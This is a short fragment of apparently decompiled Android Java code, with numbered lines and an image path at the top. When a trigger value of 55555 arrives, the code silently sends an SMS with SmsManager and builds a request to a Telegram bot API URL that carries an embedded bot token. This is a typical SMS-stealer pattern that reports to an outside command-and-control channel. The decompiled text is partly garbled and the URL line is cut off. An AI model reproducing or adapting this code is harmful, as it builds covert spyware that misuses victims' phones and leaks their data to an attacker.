 53 if (Integer.parseInt(str4.toString()) == 55555) {
54 bundle1 = bundle;
55 SmsManager.getDefault().sendTextMessage(str2, null, str3, null, null);
56 bundle1 = bundle;
57 Request.Builder builder = new Request.Builder();
58 bundle1 = bundle;
59 this();
60 bundle1 = bundle;
61 StringBuilder stringBuilder = new StringBuilder();
62 bundle1 = bundle;
63 this();
64 try {
65 Request request = builder.url(stringBuilder.append("https://api.telegram.org/bot6786269059:AAE5kJhf3LIHOVNWjjinjStyEzwzFQWy
66 Call call = this.client.newCall(request);
67 Callback callback = new Callback() {
68 public void onFailure(Call param1Call, IOException param1IOException) {
69 param1IOException.printStackTrace();
70 }
71
72 public void onResponse(Call param1Call, Response param1Response) throws IOException {
73 Log.d("demo", "OnResponse: Thread Id " + Thread.currentThread().getId());
74 if (param1Response.isSuccessful())
75 param1Response.body().string();
76 }